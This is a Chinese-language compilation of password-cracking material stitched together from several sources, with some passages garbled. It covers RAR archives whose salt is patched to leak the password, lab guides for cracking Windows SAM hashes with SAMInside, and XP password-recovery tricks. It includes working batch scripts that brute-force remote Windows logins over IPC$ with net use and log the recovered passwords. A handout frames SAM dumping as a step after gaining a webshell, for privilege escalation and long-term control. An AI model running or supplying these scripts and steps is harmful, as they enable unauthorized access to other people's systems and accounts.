第一步:用winhex将下面数据生成rar格式的文件。 526172211A0700CF907300000D0000000000000056947424965E006000000049000000 02E3B1696DEE413D3B1D33310020000000C3EBC6C6B2E2CAD44279CCECD2D76C 6F76652E74787400796AD234784B6DD58B0A427929591366006C6F7665002E747874 2E2E5B7A2D7B7D2E2E39423843569449C8691BEC768E16663C5F9ED737AE6CDDC 6178C0837F6BB88DAA8356B02A700C776FC0F1091C1D16712FC075A011D5B5DEF7 E46966E8B878B80DABCDF9683C49165FFB993A77CDE8600A1262200F3D3D5315D F0FC4E2B3ACAA3943F142EC43D7B00400700 第二步:在winhex中取65h-71h一段数据ctrl+c后粘贴到密码输入框点确定完成秒破。(实例一) 实例二 526172211A0700CE997380000D00000000000000395B7A2D7B7D2E2ED417190FDC9 9688612D2B31773CD93FE082F30D3229C8F77F51B936AD003E65AADF605471FA4E D0E3655748BCC8F5FA5BFDE4651275A2AA306CB7999C579C249C5AF56A0D3744B D7A695586FEF9FB1AB146CA80DED886936DE3AB003EC44215BA8497E4C1A974D4 5810C8F1277726881548FBAB842BCF9E17B815C116260ADFEB9151DF97C6F93A67 3629691B767F883950018B7DE7C0D86FFF04A10905E32BD1DB015B709A298DB8D2 C42DF23A131F2AD999AA3BB2316F031C5115c179a2f877a41393761683939 选中14h-1bh一段数据ctrl+c后粘贴到密码输入框中后面再加上dch-e3h处的ASCII字符,确定后即秒破了!信不信由你! RAR加密的原理,是将UNICODE格式的密码,与随机生成的一个8字节的SALT连在一起,根据它生成AES算法的密钥来进行加密。 而加密后的RAR中,除了加密后的原压缩内容之外,文件头结构还保存了这个SALT值用于解密。 原则上SALT的生成过程跟用户输入时的密码一点关系都没有,因此它本来不保存关于密码的显式信息,但是我们可以对WINRAR程序进行patch,使SALT跟密码发生直接联系,从而使这个SALT成为潜在的“后门”。 由于SALT只有8个字节,所以对于8个字节以内的密码,可以直接保存在SALT中(或者简单的XOR一下或其他,反正可以用很容易的可逆的算法处理)。 那么密码超出8字节怎么办?这里楼主分为两种方式处理,分别是实例一和实例二。 实例一应该是利用了把文件头的HEAD_SIZE字段改大,这样文件头多出来的地方(WINRAR读取文件头时是跳过这部分的)就可以保存密码8字节以后的内容。实例一中的65h-6ch内容就是SALT,而6dh-71h就属于把HEAD_SIZE改大之后多出来的部分了。 但是实例一这种方法应用的前提是文件头没加密。如果文件头被加密(这时MAIN_HEAD 的HEAD_FLAGS包含0x0080),那么MAIN_HEAD后面紧跟着的就是SALT(实例二的14h-1bh内容),SALT后面则是被加密的所有内容(包括文件头)。那么怎么把密码8字节以后部分搞进去?实例二的做法,我猜是因为加密过程是16字节为一组,加密后的内容也应该是16字节的倍数,所以解密时也以16字节为单位读取,当文件内容最后跟着一段小于16字节的数据时,WINRAR解密时直接无视这段数据。于是就可以把密码的后半部分放在文件最后(但是不能超过16字节),这样用这种方法可以保存不超过23字节的密码。

实验名称: Windows系统口令破解实验 实验要求: [实验目的] ◆了解Windows 2000系统密码的加密原理。 ◆了解Windows 2000系统密码的脆弱性。 ◆学会使用常见的密码破解工具。 [实验环境] ◆本地计算机 ◇操作系统:Windows 2000主机 ◇软件:SAMInside 2.2.5。 [实验内容] ◆从SAM文件导入密码散列破解。 ◆字典模式破解。 ◆暴力模式破解。 ◆检测本地计算机的密码脆弱性。 实验指导: ? 运行实验工具目录下的SAMInside.exe。 ? 点击工具栏中按钮右侧的下拉箭头,选择"Imort PWDUMP-file..."。

? 在"Import PWDUMP-file"文件打开对话框中,选择实验工具目录下的文件 "Pwdump_SAM.txt",点击"打开"按钮返回主界面。 ("Pwdump_SAM.txt"是事先用pwdump工具从目标服务器上导出的sam文件,采用pwdump自定义的格式。) ? 马上即可查看到自动破解出来的用户弱密码。请将这时查看到的用户名和所对应的密码写入实验报告中,统一采用username:password的格式。 ? 在"Username"栏中仅选择如图所示的用户。 ? 点击工具栏中按钮右侧的下拉箭头,选择"Dictionary attack"。

? 再次点击工具栏中按钮右侧的下拉箭头,选择"Options..."。 ? 在弹出的"Dictionary attack settings"对话框中,点击"Add..."按钮添加一个密钥猜解字典,这里选用实验工具目录下的"single.dic"。 ? 回到"Dictionary attack settings"对话框,在"Additionally check"组合框中选中"Reversed words"选项。点击"OK"按钮回到主界面。

穷举法破解远程登录windows系统的密码 一、首先用工具生成字典文件,笔者用的是《黑刀超级字典生成器》。记录好文件的绝对路径。 二、与远程主机建立连接,然后DOS命令得用字典里的密码登录: 1、字典:for /f %i in (字典文件) do net use \\主机ip\ipc$ "%i" /user:"用户名" 2、数字:for /l %i in (start,step,end) do net use \\主机ip\ipc$ "%i" /user:"用户名" 这样只是登录了,但要想知道密码的话如下方法: 将下面文件存为pass.bat: @echo off date /t >>c:\pass.txt echo 破解结果:>>c:\pass.txt if "%6"=="1" goto shit2 :shit1 start "正在破解" /min cmd /c for /f %%i in (%1) do call execute.bat %2 "%%i" %3 goto quit :shit2 start "正在破解" /min cmd /c for /l %%i in (%1,%2,%3) do call execute.bat %4 "%%i" %5 :quit 将下面文件存为execute.bat: net use \\%1\ipc$ %2 /user:"%3" goto answer%ERRORLEVEL% rem %ERRORLEVEL%表示取前一命令执行返回结果,net use成功返回0,失败返回1 :answer0 echo 远程主机:"%1" >>c:\pass.txt echo 用户:"%3" >>c:\pass.txt echo 密码:%2 >>c:\pass.txt net use \\%1\ipc$ /delet exit :answer1 将pass.bat与execute.bat存放于system32中,用法如下: 1、如果用字典破:pass.bat 字典文件路径及名称主机用户名 2、如果用数字破:pass.bat 起始数步长结束数主机用户名1

课程编写 内容 名称口令破解-04windows口令破解Saminside 要求1、了解windows口令破解的原理 2、熟练使用windows口令破解工具 虚拟PC)操作系统类型:windows 2003;网络接口:本地连接连接要求PC 网络接口,本地连接与实验网络直连 描述1、学生机要求安装java环境 2、vpc安装windows 2003 环境描述1、学生机与实验室网络直连; 2、PC1与实验室网络直连; 3、学生机与VPC1物理链路连通; 识使用Saminside获取系统密码 在通过SQL注入等方式获取网站的Webshell后,就需要利用系统各种漏洞进行提权,提权成功后通过此时为了长期控制或者进一步渗透网络,就需要获取系统正常用户的密码。获取系统密码哈希值的软中主要介绍如何通过Saminside来获取系统的Hash以及结合彩虹表快速破解操作系统用户密码。 使用Saminside 官方提供的是试用版本,有一些高级功能不能使用,但并不影响获取系统密码哈希值,Saminside可2008 Server以下操作系统的用户密码哈希值,在获取这些哈希值后可以通过彩虹表或者字典等来进系统的密码。Saminside不需要安装,将下载的Saminside.zip解压缩到本地磁盘即可使用。 SAM文件位于系统根目录下 c:\WINDOWS\system32\config,可以加载其它系统、DOS(NTFS分区需启动Windows PE、Bart's PE下启动,但是,如果系统密码经过Syskey双重加密,就不能直接用LC5直要用PWDUMP获取。 如何在Windows系统下复制SAM文件呢? 第一种:使用WinHex这款软件,进入磁盘编辑,然后进入%windir%\system32\config下复制SAM和S 可. 第二种:使用冰刃,直接用冰刃复制c:\windows\system32\config下SAM和SYSTEM到任意目录即可.经测试以上两种方法都需要系统管理员权限,第二种方法不能在Windows7系统下操作,前者在Win 注意:复制SAM的同时还要复制SYSTEM这个文件。 容1.使用gethash工具获取sam表值 2.使用saminside工具破解sam表中

如果你是一个很容易遗忘的人,那么一定不要忘记在第一次设置密码的同时创建一张可以恢复Windows XP中的账户密码的启动盘,它可以让你免去格式化硬盘的烦恼。 从“控制面板”中找到“用户账户”项,选中自己的账户进入如图所示的控制界面,我们可以看到左侧任务列表中有一项“阻止一个已忘记的密码”,点击后便可打开“忘记密码向导”,向导会提示插入一张格式化过的空白磁盘,操作过程中会让你输入该账户所使用的密码,很快便可以创建一张密码重设盘。 以后,当我们忘记了账户密码的时候,在没有使用“欢迎屏幕”登录方式的情况下登录到Windows XP后,按下“Ctrl + Alt + Del”组合键,出现“Windows 安全”窗口,点击选项中“更改密码”按钮,出现更改密码窗口。这个窗口中,将当前用户的密码备份,点击左下角“备份”按钮,激活“忘记密码向导”,按照提示创建密码重设盘。 如果在Windows XP的登录窗口输入了错误的密码,就会弹出“登录失败”窗口,如果你的确想不起来自己的密码是什么时,可点击“重设”按钮,启动密码重设向导,通过刚才所创建的密码重设盘,就可以用这张密码重设盘更改密码并启动系统。重新设定密码,登录Windows XP。 “密码重设盘”的创建,含有一定的危险性,因为任何人都可以使用这一张“密码重设盘”来登录Windows XP,都可以以该用户的名义进入用户帐户,操作真正用户所能操作的一切,所以必须将“密码重设盘”保存在适当的地方,以防丢失或失泄密。 方法1——利用“administrator”(此方法适用于管理员用户名不是“administrator”的情况) 我们知道在安装Windows XP过程中,首先是以“administrator”默认登录,然后会要求创建一个新账户,以进入Windows XP时使用此新建账户登录,而且在Windows XP的登录界面中也只会出现创建的这个用户账号,不会出现“administrator”,但实际上该“administrator”账号还是存在的,并且密码为空。 当我们了解了这一点以后,假如忘记了登录密码的话,在登录界面上,按住Ctrl+Alt 键,再按住Del键二次,即可出现经典的登录画面,此时在用户名处键入“administrator”,密码为空进入,然后再修改“zhangbp”的口令即可。 方法2——删除SAM文件(注意,此法只适用于WIN2000) Windows NT/2000/XP中对用户帐户的安全管理使用了安全帐号管理器(Security Account Manager , SAM)的机制,安全帐号管理器对帐号的管理是通过安全标识进行的,安全标识在帐号创建时就同时创建,一旦帐号被删除,安全标识也同时被删。安全标识是唯一的,即使是相同的用户名,在每次创建时获得的安全标识完全不同。因此,一旦某个帐号被用户名重建帐号,也会被赋予不同的安全标识,不会保留原来的权限。安全帐号管理器的具体表现就是%SystemRoot%system32configsam文件。SAM文件是Windows NT/2000/XP 的用户帐户数据库,所有用户的登录名以及口令等相关信息都会保存在这个文件中。 知道了这些,我们的解决办法也产生了:删除SAM文件,启动系统,它会重建一个干净